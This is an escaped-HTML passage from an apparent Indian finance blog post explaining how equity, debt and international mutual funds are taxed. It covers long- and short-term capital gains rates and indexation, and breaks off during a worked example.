font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on equity mutual funds when the gains from equity mutual funds\nheld for more than a year are more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from equity mutual funds which are held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds invest in government\nsecurities, debentures, corporate bonds, etc. unlike equity mutual funds which\ninvests primarily in equity and equity related instruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey provide lower returns than equity\nmutual funds but more safety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey are less volatile than equity mutual\nfunds and are more suited for short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, long term capital\ngains tax is applied on gains from debt mutual funds held for more than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate for debt mutual funds is 20%\nafter indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, short term capital\ngains tax is applied on gains from debt mutual funds held for less than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains are added to your\nincome and taxed as per your income tax slab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxes on\nInternational mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational mutual funds are taxed as debt\nmutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe taxation rules applicable on debt\nmutual funds are applicable on international mutual funds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the same for all international mutual\nfunds irrespective of the geography.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMeaning a US based international mutual\nfund will be taxed in the same manner as a European, emerging markets or Asia\nbased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is\nIndexation?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation is a procedure by which the\npurchase price of an asset is adjusted according to inflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, indexation increases the\npurchase price of an asset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces the overall gains and in turn\nthe taxes to be paid as well. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation allows you to adjust the price\nwith respect to the Cost Inflation Index (CII), indexation takes into account\ninflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cost Inflation Index (CII) is updated\nannually by the Government of India. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding Indexation \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELet us say that Raj had invested 50,000 on\n1\u003Csup\u003Est\u003C\/sup\u003E April 2017 in a debt mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHe redeems the total investment standing at\n70000 on 1\u003Csup\u003Est\u003C\/sup\u003E June 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe total gain therefore is 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince the investment has been held for more\nthan 3 years, Raj can avail the benefit of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously 